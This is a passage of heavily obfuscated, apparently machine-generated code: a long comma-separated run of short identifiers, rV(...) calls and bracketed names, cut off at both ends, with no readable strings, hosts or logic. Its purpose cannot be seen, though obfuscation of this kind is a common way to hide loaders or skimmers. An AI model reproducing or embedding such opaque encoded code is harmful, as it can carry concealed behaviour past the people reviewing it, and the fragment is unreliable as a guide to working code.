Y),DF,rV(Ul),Ps,DF,[Rh],[FzP],rV(Vj),[rg],sf,rV(Yd),Rh,B7,SG,rV(SG),tM,TZ,rV(QRP),QRP,Vj,Rh,rV(E0P),gY,rV(R2),md,rV(FpP),[TX],rV(xQ),Hc,QRP,rV(kSP),md,rV(FpP),[TX],rV(b0P),Iq,rV(Iq),rV(qt),kSP,DF,[Rh],rV(YI),rg,B2,rV(Vj),[rg],rV(BWP),f2,rV(ll),rg,Mg,Mg,rV(f2),Rh,Hc,b0P,rV(Iq),TX,MF,Kk,rV(TZ),rV(TZ),rV(tQ),kN,rV(DF),[qY],rV(NAP),jQ,rV(EHP),b0P,rV(Iq),Ul,CN,Kk,rV(TZ),rV(TZ),rV(pG),Ps,DF,[Rh],rV(YI),EHP,rV(J2),YI,rV(YI),vF,[gPP],rV(A4),B2,rV(bc),rV(NV),[Ul],sf,Rh,Rh,TvP,rV(Fl),Rh,B7,kX,rV(TvP),TX,AO,rV(Hc),rV(B7),rV(qt),Mg,rV(JX),rV(xQ),CN,jQ,[ll],kX,rV(I2),C0P,rV(Vj),CN,rV(TN),zb,rV(md),Nq,rV(Nq),EHP,rV(J2),YI,rV(YI),vF,rV(vF),Fl,rV(YI),Hc,fZ,rV(A4),CN,Iq,[rg],rV(BWP),xs,rV(Iq),jQ,Mg,rV(TvP),Es,Vj,rV(Vj),[qY],rV(TvP),fF,[Rh],rV(YI),FpP,rV(IQ),SG,AO,rV(XX),XX,rV(Ul),[qX],rV(EHP),rg,bc,YI,rV(ll),rV(Hc),Vj,rV(YI),Rh,kSP,DF,[Rh],[FzP],rV(Vj),[rg],rV(BWP),f2,rV(YI),[XI],rV(pG),NAP,rV(YI),J2,rV(SC),TZ,Vj,rV(mf),rV(kN),XX,rV(Ul),[qX],rV(EHP),rg,[GRP],f2,rV(E0P),gY,rV(R2),QRP,rV(b0P),Hc,[pnP],A4,rV(A4),rV(Mg),FzP,Es,Vj,rV(Vj),[qY],rV(md),NV,Hc,[pnP],IQ,rV(IQ),rV(qt),kSP,DF,[Rh],rV(YI),rg,B2,rV(Vj),[rg],rV(BWP),f2,rV(ll),rg,Mg,Mg,rV(f2),Rh,Hc,[pnP],rV(Mg),B2,rV(bc),rV(Yd),[DvP],rV(xs),Mg,rV(qt),kSP,DF,[Rh],rV(YI),rg,B2,rV(Vj),[rg],rV(EHP),b0P,PC,rV(sf),tM,rV(bc),rV(B7),qY,rV(f2),XX,Es,Vj,rV(Vj),[qY],rV(SC),rV(jQ),Ud,rV(f2),Rh,Hc,b0P,rV(Iq),fZ,rV(Kk),PC,rV(Kk),rV(hF),Ps,DF,[Rh],rV(YI),EHP,rV(Nq),[TZ],B2,rV(NAP),CN,TX,tM,rV(bc),rV(B7),qY,rV(EHP),EHP,rV(Nq),Hc,b0P,rV(qX),Es,B7,rV(AO),kN,Vj,Hc,rV(FpP),BWP,[ll],BWP,rV(BWP),IQ,bc,rV(BWP),B2,rV(IQ),xQ,rV(Iq),vF,bc,rV(B7),rV(TZ),rV(A4),YI,rV(xs),CN,Iq,[rg],rV(BWP),xs,rV(Iq),mw,rV(sf),qY,rV(qY),sf,rg,rV(JX),rV(fZ),rg,Hc,QRP,DF,[Rh],rV(BWP),f2,rV(EHP),rg,B2,rV(SC),Vj,Hc,rV(FpP),TX,W4,rV(Iq),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(Nl),rV(CN),[TZ],BWP,rV(C0P),qX,rV(Iq),vF,rV(rg),rg,rV(J2),rg,CN,[C0P],YI,rV(BWP),IQ,bc,rV(BWP),B2,rV(IQ),IQ,[rg],rV(BWP),f2,rV(YI),J2,rV(SC),TZ,Vj,rV(mf),rV(qX),C0P,rV(vF),J2,rV(YI),[XI],rV(qX),rV(Yd),mf,rV(bc),J2,Vj,rV(TZ),[rg],rV(BWP),f2,rV(YI),[XI],rV(qX),rV(Yd),DF,rV(qt),J2,Vj,Rh,rV(E0P),b0P,rV(Iq),J2,rV(SC),TZ,Vj,rV(mf),JX,rV(hF),qY,rV(AO),kSP,rV(xQ),[TX],rV(qX),kSP,rV(Pw),[XX],rV(XI),zY,rV(kSP),YI,rV(sf),JX,rV(JX),DF,rV(QRP),TvP,DF,[Rh],[FzP],[NAP],EHP,rV(ll),rg,Mg,rV(xs),vF,B7,rV(sf),qY,rV(b0P),rV(sf),rV(qt),[zY],[qX],rV(Iq),rV(sf),rV(qt),[zY],xs,rV(JX),Vj,Kk,rV(Iq),Iq,rV(ll),rg,Mg,rV(xs),C0P,PC,rV(JX),Vj,Kk,rV(Iq),b0P,rV(NV),[Ul],rV(qt),[zY],[XI],rV(qX),rV(Yd),mf,rV(bc),[zY],hF,rg,NV,rV(NV),B7,rV(Kk),TX,rV(DF),[qpP],rV(A4),[zY],[PC],rV(XX),rV(vZ),EHP,rV(Vj),TX,rV(qt),rV(B2),Mg,[zY],[NG],rV(W4),b0P,rV(NV),[Ul],rV(qt),J2,[Kk],rV(xs),XI,Vj,Hc,rV(Nl),Yd,B7,bc,rV(A4),kN,rV(W4),Hc,rV(TZ),qpP,rV(Nq),fZ,Vj,Hc,rV(FpP),BWP,[ll],B2,rV(B2),IQ,bc,rV(BWP),f2,rV(ll),rg,Mg,rV(FpP),rV(NV),B2,rV(B2),[pG],NAP,rV(mw),NAP,bc,rV(NV),qY,rV(C0P),Ul,rV(EHP),tM,rV(NV),rV(Hc),Rh,IQ,rV(kX),[Nl],EHP,rV(ll),rg,Mg,rV(TLP),YI,rV(IQ),rV(Hc),Rh,rV(bc),J2,Mg,[NO],Hc,TLP,rV(mw),xs,rV(NV),rV(Hc),rV(Kk),B7,rV(fZ),Vj,rV(tM),Rh,rV(Hc),Rh,B7,EHP,rV(ll),rg,Mg,rV(Pw),gZ,rV(SC),rV(LHP),b0P,rV(NV),[Ul],rV(NV),f2,rV(E0P),TLP,rg,rV(bc),rg,rV(hF),TvP,DF,[Rh],rV(YI),rg,B2,rV(NV),rV(ll),rg,Mg,rV(xs),[XI],rV(qX),rV(Yd),DF,TZ,jQ,[ll],f2,rV(Iq),Iq,[Kk],rV(Pw),rV(kN),Nl,rV(fF),NAP,ll,rV(B7),Hc,rV(qt),rV(NV),DF,[qt],rV(Ul),[C0P],rV(Kk),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),[pG],Iq,rV(YI),YI,[gZ],rV(xQ),[b0P],f2,rV(YI),[NG],rV(TvP),Iq,[rg],rV(BWP),f2,rV(ll),rg,Mg,rV(xs),mw,qt,rV(SC),TZ,qY,rV(E0P),XI,bc,Mg,rV(Hc),rV(DF),TX,rV(qY),bc,rV(NG),Ul,rV(SC),B7,TZ,qt,[qt],rV(dl),TvP,DF,[Rh],[FzP],[NAP],EHP,rV(ll),rg,Mg,rV(xs),[XI],rV(xQ),[b0P],f2,rV(b0P),jQ,[ll],B2,rV(NAP),Iq,rV(ll),rg,Mg,rV(XI),kN,DF,[Rh],rV(BWP),xs,rV(fZ),fZ,rV(b0P),vF,rV(xs),B2,rV(Vj),[rg],rV(BWP),kX,rV(Ul),YI,[gZ],rV(qX),[mw],NAP,rV(Ul),[NG],rV(W4),Iq,rV(J2),YI,rV(mw),[qX],rV(Iq),qX,rV(b0P),vF,rV(J2),Rh,B7,FpP,rV(mw),[PC],rV(XX),rV(vZ),EHP,rV(Vj),TX,rV(qt),rV(B2),Mg,YI,rV(mw),[NG],rV(W4),b0P,rV(NV),[Ul],rV(NV),Hc,rV(TZ),Rh,Ss,DF,rV(gZ),Vj,Hc,rV(FpP),BWP,[ll],BWP,rV(C0P),Iq,[Kk],rV(xs),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(jQ),qt,Mg,Ul,rV(zY),rV(rg),rV(sf),TZ,rV(JX),Rh,kX,rV(xs),[TZ],IQ,rV(TvP),Iq,[Kk],rV(Pw),TX,rV(qY),rV(C0P),NAP,rV(I2),TvP,rV(jQ),NAP,ll,rV(B7),Hc,rV(qt),rV(NV),DF,[qt],rV(Ul),[C0P],rV(Kk),md,rV(Hc),Rh,bc,rV(B2),[pG],TvP,rV(jQ),YI,rV(B7),NV,[QRP],rV(QRP),IQ,[rg],rV(BWP),xs,rV(fZ),rV(Kk),Fl,Vj,rV(Mg),rV(vF),NV,CN,[C0P],kX,rV(jQ),YI,rV(B7),NV,[QRP],rV(XX),rg,Iq,rV(ll),rg,Mg,rV(xs),vF,B7,rV(sf),qY,rV(Ss),[TZ],bf,rV(XI),MF,rV(kX),[Nl],kX,rV(fZ),rV(Mg),kX,rV(B7),TX,rV(qY),bc,rV(Yd),NG,rV(ll),rV(kX),NV,Hc,Iq,rV(pG),MF,rV(kX),[Nl],kX,rV(fZ),rV(Mg),mw,[Pw],rV(kX),NV,CN,[C0P],Ss,rV(UvP),Rh,fZ,rV(QRP),B2,[NAP],EHP,rV(ll),rg,Mg,rV(xs),vF,B7,rV(sf),qY,rV(QRP),Nl,rV(jQ),NAP,rV(B7),TX,rV(qY),bc,rV(Yd),NG,rV(ll),rV(QRP),IQ,[rg],rV(BWP),[dLP],CN,[C0P],EHP,rV(ll),rg,Mg,rV(xs),vF,B7,rV(sf),qY,rV(QRP),Nl,rV(jQ),XI,[Pw],rV(QRP),IQ,[rg],rV(BWP),xs,rV(fZ),kX,rV(jQ),XI,[Pw],rV(QRP),f2,[HN],rV(xs),IQ,rV(Hc),rV(kSP),Ss,rV(EHP),B2,[NAP],EHP,rV(ll),rg,Mg,rV(xs),vF,B7,rV(sf),qY,rV(QRP),Nl,rV(jQ),NAP,rV(B7),TX,rV(qY),bc,rV(Yd),NG,rV(ll),rV(QRP),IQ,[rg],rV(BWP),[dLP],f2,[HN],SG,[NAP],rV(NV),vF,rV(QRP),[b0P],BWP,rV(Vj),CN,rV(TN),FzP,[TLP],B2,rV(B7),NV,rV(GRP),qpP,rg,rV(TX),TX,rV(DF),tM,rV(tM),Vj,Kk,rV(f2),TN,rV(JX),TZ,rV(ll),NV,Kk,rV(rg),rV(f2),Fl,rV(B7),TX,rV(qY),bc,rV(J2),UvP,Hc,rV(B2),YI,Hc,bc,rV(sf),TZ,Rh,sf,rV(TN),NV,CN,[C0P],EHP,rV(ll),rg,Mg,rV(xs),vF,B7,rV(sf),qY,rV(QRP),Nl,rV(jQ),XI,[Pw],rV(QRP),IQ,[rg],rV(BWP),xs,rV(fZ),kX,rV(jQ),XI,[Pw],rV(QRP),f2,Rh,Rh,Rh,rV(E0P),NAP,rg,mf,Hc,rV(bc),qt,rV(QRP),TvP,DF,[Rh],rV(YI),EHP,rV(J2),YI,rV(IQ),B2,rV(SC),Vj,Hc,rV(FpP),BWP,[ll],xs,rV(qX),Iq,[Kk],rV(xs),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(jQ),qt,Mg,W4,rV(XX),rV(rg),rV(sf),TZ,rV(JX),Rh,XI,rV(xQ),[TZ],BWP,rV(C0P),Iq,[Kk],rV(Pw),Mg,rV(tM),rV(AO),[C0P],YI,rV(A4),YI,rV(B7),NV,[QRP],rV(XX),rg,Iq,rV(ll),rg,Mg,rV(xs),vF,B7,rV(sf),qY,rV(md),Rh,IQ,rV(kX),[Nl],YI,rV(vF),rV(Mg),mw,[Pw],rV(kX),NV,rV(Hc),Rh,BWP,rV(ll),rg,Mg,rV(xs),vF,B7,rV(sf),qY,rV(QRP),MF,rV(A4),XI,[Pw],rV(QRP),[TZ],IQ,rV(TvP),C0P,rV(Ul),XX,mf,rV(sf),rV(qt),Mg,CN,Rh,rV(PC),rV(Fl),Rh,B7,rV(Kk),A4,mf,rV(sf),rV(qt),Mg,rV(IQ),[pG],Iq,tM,Rh,rV(fY),kX,ll,rV(rg),Kk,rV(TZ),bc,NV,rV(mf),rV(Fl),[pG],Iq,rV(Nq),rV(Hc),Rh,Fl,rV(jQ),YI,rV(B7),NV,[QRP],rV(XX),rg,NAP,rV(EHP),Rh,EHP,rV(hF),rg,TvP,rV(jQ),XI,[Pw],rV(fZ),Rh,B7,kX,rV(TvP),C0P,NV,rV(Vj),Rh,rV(Fl),CN,jQ,[ll],kX,rV(I2),TvP,rV(W4),W4,rV(jQ),NAP,ll,rV(B7),Hc,rV(qt),rV(NV),DF,[qt],rV(dl),kX,B7,rV(vF),Iq,[rg],rV(BWP),kX,rV(Ul),YI,[gZ],rV(qX),Iq,rV(J2),NAP,rV(Ul),[NG],rV(W4),NAP,rV(YI),fZ,rV(W4),rV(gZ),EHP,rV(ll),rg,Mg,rV(xs),[PC],rV(XX),rV(vZ),EHP,rV(Vj),TX,rV(qt),rV(B2),Mg,[zY],[qX],rV(Iq),TvP,rV(jQ),XI,[Pw],rV(Iq),mw,rV(TLP),qY,QRP,rV(ll),rg,Mg,rV(xs),NAP,ll,rV(B7),Hc,rV(qt),rV(NV),DF,rV(DF),rV(fZ),b0P,rV(XI),f2,rV(E0P),Iq,ll,rV(B7),Hc,rV(qt),rV(NV),DF,rV(DF),rV(kN),TvP,DF,[Rh],rV(YI),EHP,rV(J2),YI,rV(IQ),B2,[NAP],rV(Kk),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),[pG],Iq,rV(YI),YI,[gZ],rV(xQ),[b0P],f2,rV(YI),[NG],rV(TvP),Iq,[rg],rV(EHP),A4,mf,rV(sf),rV(qt),Mg,rV(IQ),[pG],Iq,rV(YI),YI,[gZ],gZ,Rh,rV(fY),kX,ll,rV(rg),Kk,rV(TZ),bc,NV,rV(mf),rV(Fl),[pG],Iq,rV(YI),YI,[gZ],rV(pG),NAP,rV(ll),rg,Mg,rV(xs),[qX],rV(Iq),Iq,rV(YI),[NG],rV(Nl),rV(Pw),md,[rg],rV(EHP),[pG],Iq,rV(YI),YI,[gZ],rV(pG),rV(gZ),EHP,rV(ll),rg,Mg,rV(xs),mw,qt,rV(SC),TZ,rV(fF),Iq,rV(ll),rg,Mg,rV(xs),[NG],rV(W4),Iq,rV(YI),[NG],rV(jQ),[zY],[PC],rV(XX),rV(vZ),md,[rg],rV(EHP),Mg,[zY],[qX],rV(Iq),rV(vZ),Fl,Vj,rV(Mg),rV(vF),NV,qY,rV(Pw),EHP,rg,Hc,rV(bc),rV(ll),TZ,rV(FpP),[pG],Iq,rV(YI),YI,[gZ],rV(Vf),Rh,EHP,rV(EHP),Rh,B7,EHP,rV(ll),rg,Mg,rV(xs),[qX],rV(Iq),NAP,rV(IQ),Hc,mw,sf,rV(E0P),QRP,Hc,bc,rV(bc),Mg,rV(TZ),rV(hs),TvP,DF,[Rh],[FzP],rV(SC),Vj,Hc,rV(FpP),BWP,[ll],B2,rV(NAP),Iq,[Kk],rV(xs),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(jQ),qt,Mg,Iq,rV(dl),rV(rg),rV(sf),TZ,rV(JX),Rh,xs,rV(IQ),[TZ],xs,rV(qX),Iq,[Kk],rV(Pw),gZ,rV(SC),rV(AO),[C0P],fZ,rV(Iq),XI,[Pw],rV(pG),Rh,Rh,Iq,rV(Nq),IQ,[rg],rV(BWP),f2,rV(ll),rg,Mg,rV(xs),NAP,ll,rV(B7),Hc,rV(qt),rV(NV),DF,rV(DF),rV(fZ),fZ,rV(Iq),NAP,ll,rV(B7),Hc,rV(qt),rV(NV),DF,[qt],rV(vF),b0P,rV(Iq),Ul,bc,JX,rV(DF),sf,rV(pG),NG,rV(ll),rV(QRP),Hc,XX,rV(kN),fZ,rV(xQ),Hc,mw,sf,Rh,rV(E0P),Iq,rV(B7),TX,rV(qY),bc,rV(hs),TvP,DF,[Rh],[FzP],rV(SC),Vj,Hc,rV(FpP),BWP,[ll],B2,rV(NAP),Iq,[Kk],rV(xs),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(jQ),qt,Mg,Iq,rV(dl),rV(rg),rV(sf),TZ,rV(JX),Rh,xs,rV(IQ),[TZ],xs,rV(qX),Iq,[Kk],rV(Pw),gZ,rV(SC),rV(AO),[C0P],fZ,rV(Iq),YI,rV(B7),NV,[QRP],rV(pG),Rh,Rh,Iq,rV(Nq),[TZ],BWP,rV(C0P),qX,rV(Iq),NAP,ll,rV(B7),Hc,rV(qt),rV(NV),DF,[qt],rV(Ul),[C0P],rV(Kk),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),[pG],C0P,rV(A4),YI,[gZ],rV(xQ),[TZ],UvP,rV(MF),C0P,rV(A4),[NG],rV(TvP),Pw,rV(kN),fZ,rV(xQ),f2,rV(TZ),[rg],rV(BWP),UvP,JX,Rh,rV(Vj),rV(ll),Mg,rV(Hc),tM,rV(TN),BWP,rV(Vj),CN,rV(TN),FzP,[TLP],TLP,Hc,Rh,rV(NV),B7,rV(Kk),TZ,rV(EHP),Fl,rV(B7),TX,rV(qY),bc,rV(J2),kX,TX,Rh,rV(DF),tM,Hc,qt,rV(B2),NV,f2,rV(E0P),XI,rg,NV,rV(NV),B7,rV(Kk),TX,rV(DF),rV(ll),mf,rV(qt),NV,rV(tM),rV(W4),TvP,DF,[Rh],rV(YI),EHP,[xs],rV(xQ),B2,rV(Vj),[rg],rV(BWP),f2,rV(ll),rg,Mg,rV(xs),hF,rg,NV,rV(NV),B7,rV(Kk),TX,rV(DF),rV(qX),kSP,rV(CN),TZ,rV(DF),[qY],rV(XI),PC,rV(pG),EHP,rV(Nq),Hc,YI,rV(sf),JX,B7,rV(Vj),tM,rV(pG),TX,ll,rV(tM),rV(kN),XI,rV(YI),vF,rV(Vj),TX,rV(qt),rV(qX),NG,rV(ll),rV(Ps),kN,Pw,rV(E0P),rV(Mg),EHP,rV(Vj),TX,rV(qt),rV(B2),[pG],Iq,rV(ll),rg,Mg,rV(xs),[PC],rV(kSP),Rh,B7,EHP,rV(ll),rg,Mg,rV(xs),[NG],rV(W4),b0P,rV(NV),[Ul],rV(NV),Hc,mw,sf,Rh,rV(E0P),b0P,Pw,rV(gZ),DF,[Rh],rV(BWP),xs,rV(fZ),EHP,rV(J2),YI,rV(IQ),B2,rV(qpP),YI,NV,rV(Vj),Rh,rV(fF),Rh,NAP,Mg,Rh,rV(Mg),rV(dl),hF,rV(YI),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(Vf),rV(Hc),Rh,B7,FpP,rV(NAP),Iq,rV(YI),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(Vf),CN,kN,Vj,Hc,rV(FpP),BWP,[ll],xs,rV(qX),rV(sf),rV(qt),vF,rV(C0P),C0P,rV(Vj),CN,rV(TN),UD,[Wm],rV(E0P),FpP,rV(IQ),CN,W4,rV(Ps),hF,rV(Iq),W4,rV(QRP),Rh,rV(B7),xs,rV(TX),Mg,rV(tM),rV(LHP),Iq,rV(gY),Mg,rV(tM),rV(AO),Iq,[rg],rV(BWP),BWP,DF,rV(gZ),DF,[Rh],rV(BWP),BWP,rV(YI),EHP,[xs],rV(b0P),vF,[gPP],rV(fZ),NAP,rV(XI),B2,rV(NV),rV(B7),NV,B7,rV(bc),[ll],bf,rV(XI),Iq,rV(gY),JX,rV(ll),rV(NAP),b0P,rV(XI),Hc,Iq,rV(pG),XI,rV(TLP),J2,rV(SC),TZ,Vj,rV(mf),Pw,[IQ],rV(Vj),[rg],rV(BWP),zN,rV(NV),rV(Kk),rV(bc),rV(mw),xs,rV(fZ),EHP,rV(Nq),f2,rV(tM),rV(TLP),[XI],rV(pG),Ul,rV(FpP),jQ,rV(QRP),qY,SG,AO,rV(Hc),rV(B7),rV(qt),Mg,rV(JX),rV(Iq),[zb],rV(fZ),jQ,rV(QRP),bc,YI,rV(ll),rV(Hc),Vj,rV(YI),YI,rV(vF),Fl,rV(YI),f2,rV(gZ),DF,[Rh],rV(BWP),UvP,rV(TLP),EHP,rV(Nq),B2,rV(Vj),[rg],rV(BWP),YI,DF,[Rh],rV(YI),rg,[TZ],B2,rV(NAP),Iq,rV(ll),rg,Mg,rV(TLP),b0P,rV(qX),I2,qY,rV(TZ),JX,rV(tM),rV(tM),Vj,Kk,rV(rg),rV(XI),Iq,[rg],rV(BWP),BWP,rV(Vj),CN,rV(TN),zY,AO,rV(Hc),rV(B7),rV(qt),Mg,rV(JX),rV(fZ),Rh,kSP,DF,[Rh],rV(YI),TLP,rV(Fl),fZ,rV(A4),[TZ],kX,rV(I2),Iq,rV(YI),Ul,DF,Rh,rV(qt),sf,rV(E0P),FpP,rV(YI),b0P,rV(xQ),CN,kN,DF,[Rh],rV(BWP),bf,rV(Ss),EHP,rV(Nq),B2,rV(sf),rV(YI),b0P,rV(NAP),Fl,rV(Fl),fZ,rV(fZ),IQ,rV(IQ),Iq,rV(Iq),rV(Mg),EHP,rV(Vj),TX,rV(qt),rV(B2),Mg,J2,rV(Nq),f2,rV(gZ),DF,[Rh],rV(BWP),Fl,rV(jQ),EHP,rV(Nq),B2,rV(sf),rV(YI),b0P,rV(NAP),Fl,rV(Fl),fZ,rV(fZ),IQ,rV(IQ),Iq,rV(Iq),rV(Mg),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),Mg,J2,rV(Nq),f2,rV(tM),rV(Ss),BWP,rV(NV),[Ul],rV(NV),[GRP],f2,Rh,rV(JX),rV(rg),rV(TZ),ll,rV(rg),Rh,rV(Vj),rV(B7),qY,rV(Iq),Ps,DF,[Rh],rV(YI),rg,[TZ],f2,rV(Iq),MF,rV(TLP),FpP,rV(FpP),rg,bc,Vf,rV(ll),qY,rV(NV),rV(Fl),Rh,kSP,DF,[Rh],rV(BWP),f2,rV(EHP),YI,rV(xs),[TZ],IQ,rV(hs),Iq,[rg],rV(BWP),B2,rV(FpP),rg,bc,IQ,rV(bc),rV(qY),DF,rV(J2),Rh,kSP,DF,[Rh],[FzP],rV(SC),Vj,Hc,rV(FpP),TX,Rh,rV(CN),FpP,qt,rV(JX),TZ,rV(qY),bc,rV(A4),EHP,rV(YI),vF,B7,rV(sf),qY,rV(b0P),Iq,rV(YI),[qX],rV(Nq),B2,rV(Pw),rV(B7),CN,rV(JX),rV(xs),mf,Mg,XI,[rg],rV(BWP),IQ,rV(TvP),C0P,rV(A4),vF,rV(rg),Hc,B7,rV(rg),rV(Pw),rV(kN),Nl,rV(C0P),J2,rV(YI),YI,rV(mw),sf,TvP,rV(fZ),J2,rV(YI),[qX],rV(Iq),rV(Vj),rV(tM),QRP,DF,[Rh],rV(YI),rg,[TZ],f2,rV(Iq),MF,rV(TLP),FpP,rV(FpP),rg,bc,Vf,rV(ll),qY,rV(NV),rV(Fl),Rh,kSP,DF,[Rh],rV(BWP),f2,rV(EHP),rg,[TZ],BWP,rV(vF),fZ,[O4],rV(IQ),Iq,rV(Iq),A4,rV(A4),QRP,rV(QRP),TLP,rV(TLP),xQ,rV(xQ),mw,rV(mw),FpP,rV(FpP),Ss,rV(Ss),XI,rV(XI),jQ,rV(jQ),kX,rV(kX),Nq,rV(Nq),hF,rV(hF),gY,rV(gY),EHP,rV(EHP),LHP,rV(qY),Iq,[rg],rV(BWP),B2,rV(FpP),rg,bc,IQ,rV(bc),rV(qY),DF,rV(J2),Rh,kSP,DF,[Rh],[FzP],rV(SC),Vj,Hc,rV(FpP),TX,Rh,rV(CN),FpP,qt,rV(JX),TZ,rV(qY),bc,rV(A4),EHP,rV(YI),vF,B7,rV(sf),qY,rV(b0P),Iq,rV(YI),[qX],rV(Nq),B2,rV(Pw),rV(B7),CN,rV(JX),rV(xs),mf,Mg,XI,[rg],rV(BWP),bf,rV(XI),Ps,DF,[Rh],rV(YI),rg,B2,[NAP],rV(NV),NV,rV(Kk),kX,ll,rV(rg),Rh,rV(Vj),rV(B7),[Hc],rV(EHP),TLP,bc,rV(BWP),BWP,rV(sf),[Nq],rV(IQ),Rh,IQ,[rg],rV(BWP),BWP,NV,rV(Vj),Rh,rV(C0P),jQ,[ll],f2,rV(Iq),C0P,rV(sf),[Nq],rV(mw),NAP,ll,rV(rg),Rh,rV(Vj),rV(B7),[Hc],rV(vF),YI,rV(NAP),Iq,rV(YI),Iq,rg,Rh,rV(rg),rV(B7),qY,rV(TZ),sf,rV(qY),rV(qY),FzP,rV(Vj),rV(TZ),rV(b0P),b0P,rV(qX),Iq,rV(YI),mw,B7,Rh,rV(b0P),Iq,[rg],rV(TX),gZ,rV(YI),qt,sf,Rh,Rh,qX,rV(pG),rV(DF),Mg,kN,rV(XX),rV(JX),DF,rV(CN),qt,Vj,rV(sf),bc,rV(Kk),J2,rV(YI),YI,[gZ],gZ,Rh,rV(fY),EHP,NV,rV(Vj),Rh,rV(FpP),jQ,LHP,rV(E0P),NAP,rV(I2),Ps,DF,[Rh],rV(YI),rg,B2,rV(Vj),[rg],rV(YI),b0P,rV(I2),MF,rV(TLP),FpP,rV(FpP),rg,bc,Vf,rV(ll),qY,rV(NV),rV(Fl),Rh,kSP,DF,[Rh],rV(BWP),f2,rV(EHP),rg,B2,rV(Vj),[rg],rV(BWP),B2,rV(FpP),rg,bc,IQ,rV(bc),rV(qY),DF,rV(J2),Rh,kSP,DF,[Rh],[FzP],rV(SC),Vj,Hc,rV(FpP),TX,Rh,rV(CN),FpP,qt,rV(JX),TZ,rV(qY),bc,rV(A4),EHP,rV(YI),vF,B7,rV(sf),qY,rV(b0P),Iq,rV(YI),[qX],rV(Nq),B2,rV(Pw),rV(B7),CN,rV(JX),rV(xs),mf,Mg,fF,rV(Hc),rV(kSP),rV(Kk),qpP,rV(B7),rV(JX),sf,rV(C0P),pG,rV(B7),Vj,Kk,[B0P],rV(Vf),TLP,bc,rV(BWP),BWP,rV(sf),[Nq],rV(IQ),B2,rV(NV),rV(YI),[qX],rV(Iq),rV(TZ),Vj,XX,mf,rV(sf),rV(qt),Mg,CN,rV(TZ),[rg],rV(BWP),f2,rV(YI),Ul,rg,mf,Hc,rV(bc),qt,rV(EHP),rV(Kk),md,[rg],rV(EHP),Mg,vF,NV,rV(Vj),Rh,rV(Fl),CN,qX,rV(B7),CN,rV(JX),rV(xs),CN,tM,XI,[rg],rV(BWP),f2,rV(YI),Ul,rg,mf,Hc,rV(bc),qt,rV(EHP),rV(Kk),md,[rg],rV(EHP),Mg,vF,rV(sf),[Nq],rV(mw),TLP,rV(B7),rV(JX),sf,rV(C0P),pG,rV(B7),Vj,Kk,[B0P],rV(Ul),b0P,rV(B7),DF,rV(TvP),UD,rV(B7),rg,rV(NG),Ps,Kk,rV(B7),rV(Hc),rg,Vj,rV(NG),TZ,TZ,Vj,rV(mf),JX,rV(Nq),Ul,rV(b0P),A4,mf,rV(qY),sf,rV(Mg),DF,rV(E0P),Mg,rV(Mg),Nq,B7,rV(sf),NV,Hc,rV(NV),rV(Fl),Mg,rV(Mg),Vf,qY,rV(DF),bc,rg,TZ,rV(DF),rV(B7),qY,rg,rV(Hc),rV(sf),rV(Fl),Mg,rV(Mg),A4,NV,TZ,rV(Kk),rV(Vj),JX,Rh,rV(E0P),Mg,rV(Mg),Nq,B7,rV(TZ),rg,NV,rV(FpP),Mg,rV(Mg),BWP,rV(qt),rV(TZ),TX,rV(JX),Vj,Hc,rV(bc),rV(Nq),Mg,rV(Mg),BWP,rV(qt),rV(TZ),TX,rV(JX),Vj,Hc,rV(bc),rV(gZ),DF,sf,rg,rV(Mg),Kk,rV(rg),rV(EHP),Mg,rV(Mg),qpP,rV(PC),rV(vZ),fF,rV(Vj),Rh,rV(SG),DF,sf,rg,rV(Mg),Kk,rV(rg),rV(EHP),Mg,rV(Mg),bf,rV(tM),tM,rV(kX),rV(B7),rV(CN),Mg,rV(Mg),mw,DF,rV(Vj),Rh,rV(SG),DF,sf,rg,rV(Mg),Kk,rV(rg),rV(AO),R2,Mg,rg,rV(B2),jQ,rV(dl),Rh,CN,qX,rV(B7),CN,rV(JX),rV(xs),TX,NV,Ps,rV(B7),CN,rV(JX),rV(Fl),Fl,Vj,rV(Mg),rV(vF),Pw,XI,[rg],rV(BWP),f2,rV(YI),xs,rg,rV(bc),rg,rV(J2),rg,f2,Rh,rV(f2),Hc,J2,rV(Nq),[GRP],Rh,Rh,bc,Ul,DF,Rh,rV(qt),sf,[TvP],rV(E0P),fZ,rV(TvP),Ps,DF,[Rh],rV(YI),rg,B2,rV(Vj),[rg],rV(BWP),kX,rV(Ul),Ul,DF,Rh,rV(qt),sf,[TvP],rV(E0P),vF,rV(C0P),Ps,DF,[Rh],rV(YI),rg,[TZ],f2,rV(Iq),kSP,B7,rV(E0P),YI,rV(NAP),kSP,B7,rV(vF),b0P,rV(B7),NV,B7,rV(bc),[ll],xs,rV(qX),C0P,rV(Vj),CN,rV(TN),fF,gZ,Rh,sf,rV(mf),DF,rV(sf),Rh,Vj,rV(kN),Es,sf,tM,rV(SC),CN,rV(Nq),tM,rV(qt),qt,rV(NV),bc,b0P,rV(B7),DF,rV(C0P),TvP,rV(rg),Kk,rV(DF),TX,rV(qt),rV(EHP),rV(Kk),bf,rV(CN),rV(Hc),bc,bc,rV(FpP),NV,Hc,vF,rV(C0P),qX,rV(Iq),b0P,rV(B7),DF,rV(fF),Ul,rV(qt),rV(DF),Vj,bc,rV(Mg),Kk,rV(rg),rV(YI),rV(Kk),NAP,rV(CN),rV(Hc),bc,bc,TX,bc,rg,rV(Hc),TX,rV(JX),rV(tM),TX,rV(sf),[hs],rV(TX),Mg,bc,rV(tM),Vj,rV(Ss),NV,CN,b0P,rV(Iq),kSP,rV(bc),rV(qY),Vj,rV(Mg),TZ,Hc,rV(XI),kN,rV(Iq),b0P,rV(B7),DF,[YI],YI,rV(A4),[EHP],rV(Vj),rV(qY),Vj,rV(Mg),TZ,Hc,sf,rV(tM),rV(CN),rV(Hc),bc,bc,rV(NG),Hc,YI,rV(sf),[hs],rV(XI),kN,rV(Iq),b0P,rV(B7),DF,[YI],YI,rV(A4),[EHP],rV(sf),rV(sf),[hs],sf,rV(tM),rV(CN),rV(Hc),bc,bc,rV(NG),f2,rV(vF),jQ,[